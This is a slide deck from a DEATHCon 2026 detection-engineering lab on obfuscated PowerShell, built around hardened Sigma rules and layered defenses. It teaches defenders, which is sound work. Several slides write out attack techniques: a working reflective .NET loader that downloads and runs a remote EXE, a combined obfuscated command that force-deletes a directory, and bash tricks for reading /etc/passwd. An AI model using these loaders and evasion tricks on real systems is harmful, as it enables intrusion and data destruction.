Slide 1
DEFENSE IN DEPTH
DEMO 08
Obfuscation
Each layer raises the attacker's cost. Layer 1 alone is bypassed in a day. All four together push obfuscation into custom-tooling territory.
DEATHCon 2026 Lab · I See Your Rule, And I Raise You a Bypass

Slide 2
DEMO 08 · OBFUSCATION
The Attack: Obfuscated PowerShell
IEX / Invoke-Expression hidden via:
String concatenation:
('I'+'E'+'X') → resolves to IEX at runtime
Character codes:
([char]73+[char]69+[char]88) → "IEX"
Format strings:
'{0}{1}{2}' -f 'I','E','X' → "IEX"
Set-Alias:
Set-Alias x Invoke-Expression; x 'payload'
All resolve to the same execution — the string never appears intact
DEATHCon 2026 Lab · Demo 08
2/25

Slide 3

DEMO 08 · EVIDENCE
Evidence: Clean certutil — Easily Detected
Standard certutil download command — trivially matched by AV/EDR signature rules.
DEATHCon 2026 Lab · Demo 08
3/25

Slide 4

DEMO 08 · EVIDENCE
Evidence: Obfuscated certutil — Bypasses Detection
Same command with case randomization, quote splicing, and flag mangling — not/less likely detected by AV/EDR.
DEATHCon 2026 Lab · Demo 08
4/25

Slide 5


DEMO 08 · EVIDENCE
Evidence: Process Creation Telemetry
Image field resolves to certutil.exe regardless of obfuscation — OS metadata vs. command-line text.
DEATHCon 2026 Lab · Demo 08
5/25

Slide 6
DEMO 08 · VULNERABLE DETECTION
The Vulnerable Rule
title: PowerShell Obfuscated Execution (Naive)
detection:
selection:
ScriptBlockText|contains:
- 'Invoke-Expression'
- 'IEX'
condition: selection
Literal keyword match — any construction that avoids the contiguous string defeats it.
DEATHCon 2026 Lab · Demo 08
7/25

Slide 7
DEMO 08 · ANALYSIS
Why Literal Matching Fails
The obfuscation space is effectively infinite:
String concatenation: unlimited split points and variable names
Character codes: [char]73 = I, base changes, XOR encoding
Format strings: argument reordering, nested expressions
Set-Alias: any alias name, multiple indirection layers
Base64: encode → decode → execute pipeline
GzipStream: compressed payloads decompressed at runtime
[scriptblock]::Create: runtime code generation
No finite keyword list can enumerate the construction space
Solution: detect the construction primitives and the behavior, not the keyword
DEATHCon 2026 Lab · Demo 08
8/25

Slide 8
EXERCISE
Your Turn — Harden the Rule
GOAL
Build a layered detection strategy that catches obfuscated PowerShell execution — not by enumerating keywords, but by detecting construction primitives and behavioral patterns.
CONSTRAINTS
Must catch string concat, [char] codes, format strings, Base64, GzipStream
Must catch web-fetch + execute patterns regardless of how IEX is spelled
Must handle obfuscation that defeats ALL static patterns (reflective .NET load)
HINTS
Layer 1: What construction primitives do all obfuscation techniques share?
Layer 2: Script Block Logging captures what the engine compiles
Layer 3: AMSI sees the deobfuscated buffer before execution
Layer 4: Behavior (HTTP + child process) is invariant
DEATHCon 2026 Lab · Demo 08
9/25

Slide 9
DEMO 08 · SOLUTION WALKTHROUGH
Solution: Defense in Depth — Four Layers
Layer 1 — Sigma rule on construction primitives
Catches the most common obfuscation building blocks at the script-content layer
Layer 2 — Script Block Logging (Event 4104)
Captures dynamically generated script blocks — deobfuscated text logged on compile
Layer 3 — AMSI integration
Hands the deobfuscated buffer to AV/EDR before execution
Layer 4 — Behavioral chaining
PowerShell → HTTP request → child process / file write within 5s
Each layer raises the attacker's cost. All four push obfuscation into custom-tooling territory.
DEATHCon 2026 Lab · Demo 08
10/25

Slide 10
DEMO 08 · HARDENED RULE — LAYER 1
Layer 1: Construction Primitives (Sigma)
SIGMA RULE — OBFUSCATION PRIMITIVES
title: PowerShell Obfuscated Execution (Hardened, Multi-Layer)
id: 88888888-8888-8888-8888-000000000002
status: stable
logsource:
product: windows
category: ps_script
detection:
selection_obfuscation_primitives:
ScriptBlockText|re|i:
- '\[char\]\s*\d+' # [char]NN
- "'[^']*'\\s*\\+\\s*'[^']*'" # string concat
- '-join\s*\(\(.+\)\.Split' # array join after split
- '\[Convert\]::FromBase64String' # Base64 decode
- '\[System\.IO\.Compression\.GzipStream\]' # gzip decompress
- '\[scriptblock\]::Create' # runtime scriptblock
- '-bxor\s*0x' # XOR decoding
- '\bset-alias\s+\S+\s+(?:IEX|Invoke-Expression
|Invoke-Command|New-Object|Add-Type)' # alias sensitive cmdlets
Matches construction primitives — the building blocks ALL obfuscation shares.
DEATHCon 2026 Lab · Demo 08
11/25

Slide 11
DEMO 08 · HARDENED RULE — LAYER 1 (CONTINUED)
Layer 1: Web-Fetch + Execute Pattern
SIGMA RULE — NETWORK FETCH + EXECUTION
# Network-fetched code execution (regardless of how IEX is spelled)
selection_invoke_web:
ScriptBlockText|re|i:
- '(IEX|Invoke-Expression|&\s*\(?\[scriptblock\])'
selection_web_fetch:
ScriptBlockText|re|i:
- '(DownloadString|DownloadData|Invoke-WebRequest
|Invoke-RestMethod|Net\.WebClient)'
condition: selection_obfuscation_primitives
or (selection_invoke_web and selection_web_fetch)
falsepositives:
- Legitimate installer scripts (scoop, chocolatey) — scope by user/path
level: high
Obfuscation primitives alone OR (any invoke + any web fetch) — two independent trigger paths.
DEATHCon 2026 Lab · Demo 08
12/25

Slide 12
DEMO 08 · DEFENSE IN DEPTH
Layer 2: Script Block Logging (4104)
EnableScriptBlockLogging — the essential setting
Logs the text of every script block as the PS engine compiles it
Dynamically generated blocks get their own 4104 event:
[scriptblock]::Create($decoded) → inner block logged with deobfuscated text
Basic EnableScriptBlockLogging is enough for this
EnableScriptBlockInvocationLogging — NOT required:
Only adds 4105/4106 start/stop markers for execution ordering
Microsoft warns it "generates a high volume of event logs"
Turn it on for execution chaining, not for payload visibility
Gap: you only see the inner block once the payload actually runs — record after the fact, not preventive
DEATHCon 2026 Lab · Demo 08
13/25

Slide 13
DEMO 08 · DEFENSE IN DEPTH
Layer 3: AMSI Integration
AMSI hands the deobfuscated buffer to AV/EDR before execution
A second, independent look at the resolved content
Catches what SBL misses when SBL is disabled or bypassed
Key distinction:
AMSI is an integration interface, not a universal event log
The resolved content reaches your SIEM only where the AV/EDR forwards it
Example: Microsoft Defender surfaces AMSI detections as events 1116/1117
Treat this layer as "if your AV/EDR exposes it" — not guaranteed
Gap: AMSI bypass techniques exist (patching amsi.dll, reflection) — Layer 4 covers that
DEATHCon 2026 Lab · Demo 08
14/25

Slide 14
DEMO 08 · DEFENSE IN DEPTH
Layer 4: Behavioral Chaining
The behavior is invariant; the string isn't
Pattern:
PowerShell process spawned
→ made an outbound HTTP request within 5s
→ then either spawned a child process OR wrote a file
This catches obfuscation strategies that defeat the first three layers entirely
Memory inspection (Layer 5, EDR-dependent):
Once obfuscation is unrolled in memory, EDRs that scan PS runspace can match
Cost is non-trivial — reserve for high-value endpoints
Key insight: each layer raises the attacker's cost. All four push obfuscation into custom-tooling territory — the equilibrium-shift you want.
DEATHCon 2026 Lab · Demo 08
15/25

Slide 15
DEMO 08 · SOLUTION WALKTHROUGH
Deep Dive 1: What SBL Catches vs. Misses
CATCHES
MISSES
Source-level obfuscation
('IE'+'X'), [char]73, format strings, -join
4104 logs the source text as written
Layer 1 regexes match the construction
Runtime construction
[scriptblock]::Create($decoded)
Inner synthesized block gets its own 4104
Deobfuscated text logged when compiled
EnableScriptBlockInvocationLogging NOT required
AMSI bypasses
Patching amsi.dll in memory
Reflection-based AMSI disabling
Custom .NET runspaces
Runspace creation outside PS parser
Inline C# / Add-Type
Compiles entirely outside the PS parser
SBL never sees the compiled code
→ Layers 3-4 cover these gaps
DEATHCon 2026 Lab · Demo 08
16/25

Slide 16
DEMO 08 · SOLUTION WALKTHROUGH
Deep Dive 2: Bash Obfuscation Primitives
FIVE PRIMITIVES + DETECTION PATTERNS
Primitive Example Regex
───────────────────────── ────────────────────────────── ──────────────────────
$IFS substitution cat${IFS}/etc/passwd \$\{?IFS\}?
Brace expansion {cat,/etc/passwd} \{[^}]*,[^}]*\}
Base64 decode + pipe echo B64 | base64 -d | sh base64\s+(-d|--decode)\b
Command substitution $(printf 'cat\n') \$\([^)]+\)
Reverse via rev echo dwssap/cte/ | rev \|\s*rev\b
Variable indirection a=cat; $a /etc/passwd
→ NO reliable static pattern ($a could be anything)
→ Left for behavioral or AMSI layers
Five detectable primitives; variable indirection has no reliable static signature.
DEATHCon 2026 Lab · Demo 08
17/25

Slide 17
DEMO 08 · SOLUTION WALKTHROUGH
Deep Dive 3: Reflective .NET Assembly Load
DEFEATS ALL REGEX PRIMITIVES
Add-Type -TypeDefinition @"
using System.Net;
using System.Reflection;
public class L {
public static void Run(string u) {
// Downloaded assembly must be an EXE (have an EntryPoint)
// A DLL's EntryPoint is null
// Pass args array so Main(string[]) binds
Assembly.Load(
new WebClient().DownloadData(u)
).EntryPoint.Invoke(null, new object[]{ new string[]{} });
}
}
"@
[L]::Run('http://x/y.exe')
No [char], no concat, no -join, no Base64, no GzipStream, no [scriptblock]::Create, no XOR. Defense: AMSI + EDR memory inspection.
DEATHCon 2026 Lab · Demo 08
18/25

Slide 18
DEMO 08 · SOLUTION WALKTHROUGH
Deep Dive 3: Why Reflective Load Wins
Triggers none of the Layer 1 regex primitives:
No [char] codes
No string concatenation
No -join / Split
No Base64 (in the script — the download is binary)
No GzipStream, no [scriptblock]::Create, no XOR
The payload is reflectively loaded as a .NET assembly
PowerShell never sees the script block of what's running
Implementation gotchas:
Assembly.Load on a DLL → EntryPoint is null (must be an EXE)
Invoke(null, null) throws TargetParameterCountException vs Main(string[])
Defense: AMSI captures the Add-Type content; EDR memory inspection sees the loaded assembly. Static-rule defense is fundamentally lost.
DEATHCon 2026 Lab · Demo 08
19/25

Slide 19
DEMO 08 · SOLUTION WALKTHROUGH
Deep Dive 4: Combined Bypass (Demo 04+05+08)
THREE TECHNIQUES IN ONE COMMAND
$ie = ('I' + 'E' + 'X') # IEX via concatenation (Demo 08)
&$ie 'Re""move-Item C:\target -Recurse -Force:1'
│ │ │
│ │ └─ -Force:1 instead of -Force:$true
│ │ Boolean replacement (Demo 04)
│ └─ Re""move-Item: empty "" spliced in cmdlet name
│ Quote manipulation (Demo 05)
└─ &$ie: invoke the constructed string
Three ADE techniques composed. PowerShell strips the quotes and resolves Remove-Item (verified on 5.1 and 7).
DEATHCon 2026 Lab · Demo 08
20/25

Slide 20
DEMO 08 · SOLUTION WALKTHROUGH
Deep Dive 4: What Catches the Combined Bypass
What it defeats:
Demo 08's literal IEX match (hidden via concatenation)
Demo 04's literal :$true (boolean replacement with :1)
Demo 05's literal Remove-Item (quote-spliced cmdlet name)
What catches it:
Script Block Logging — entire source logged including concatenation and &$ie
AMSI — resolved string passed to IEX is sent to AMSI for scanning
Behavioral — Remove-Item executes, FileDelete events fire regardless of construction
Memory inspection — resolved cmdlet appears in the runspace
DEATHCon 2026 Lab · Demo 08
21/25

Slide 21
DEMO 08 · DETECTION LAYERS
Coverage Matrix: Four Layers
Attack | L1 Regex | L2 SBL | L3 AMSI | L4 Behavioral
'I'+'E'+'X' concat | ✅ | ✅ | ✅ | —
[char] code construction | ✅ | ✅ | ✅ | —
Base64 + IEX download | ✅ | ✅ | ✅ | ✅
[scriptblock]::Create | ✅ | ✅ | ✅ | —
Set-Alias IEX | ✅ | ✅ | ✅ | —
Reflective .NET load | ❌ | — | ✅ | ✅
AMSI bypass + custom | ❌ | ❌ | ❌ | ✅
DEATHCon 2026 Lab · Demo 08
22/25

Slide 22
ADE FRAMEWORK
ADE1 — Reformatting
Obfuscation
The execution is identical — the static representation differs. Obfuscation transforms the source-level text while preserving runtime semantics. The rule sees the pre-resolved form; the engine sees the post-resolved form.
How This Demo Maps:
Layer 1 handles the reformatting with pattern-matching on construction primitives. Layer 2 (SBL) catches dynamically generated blocks. Layer 3 (AMSI) provides a deobfuscated view. Layer 4 (behavioral) sidesteps the entire problem by watching the side effect — HTTP + child process — instead of the string.
DEATHCon 2026 Lab · Demo 08
23/25

Slide 23
GAME THEORY CONNECTION
Layered Cost Escalation
Each detection layer forces the attacker to invest in a more sophisticated bypass. Layer 1 alone is bypassed in a day — any obfuscation tool generates novel constructions. Add SBL and the attacker needs runtime construction that avoids compilation. Add AMSI and they need memory patching. Add behavioral chaining and they need to restructure their entire execution flow. The equilibrium shifts from "free bypass" to "custom-tooling territory" — which is exactly the cost escalation you want.
See: "I See Your Rule, And I Raise You a Bypass" — DEATHCon 2026 Presentation
DEATHCon 2026 Lab · Demo 08
24/25

Slide 24
KEY TAKEAWAYS
What to Remember
1
No single detection layer survives obfuscation alone. Defense in depth across static patterns, SBL, AMSI, and behavioral chaining raises the cost at every level.
2
Detect construction primitives ([char], concat, Base64, scriptblock::Create, Set-Alias), not resolved keywords. The primitives are finite; the resolved strings are infinite.
3
Reflective .NET assembly load defeats all regex primitives — static-rule defense is fundamentally lost. AMSI and EDR memory inspection are the only remaining layers.
DEATHCon 2026 Lab · Demo 08
25/25

